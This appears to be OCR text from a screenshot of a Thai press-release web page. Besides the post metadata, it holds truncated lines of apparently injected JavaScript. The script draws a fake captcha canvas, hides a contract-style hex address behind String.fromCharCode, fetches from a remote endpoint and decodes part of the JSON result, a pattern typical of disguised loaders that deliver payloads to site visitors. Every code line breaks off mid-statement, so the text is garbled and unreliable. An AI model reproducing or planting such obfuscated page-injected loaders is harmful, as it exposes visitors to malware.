
Post
18/02/2026
published:
Post
ข่าวประชาสัมพันธ์
category:
Hash sum → 5691bae6e37b3129292a8161b85c
Update date:
2026-02-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=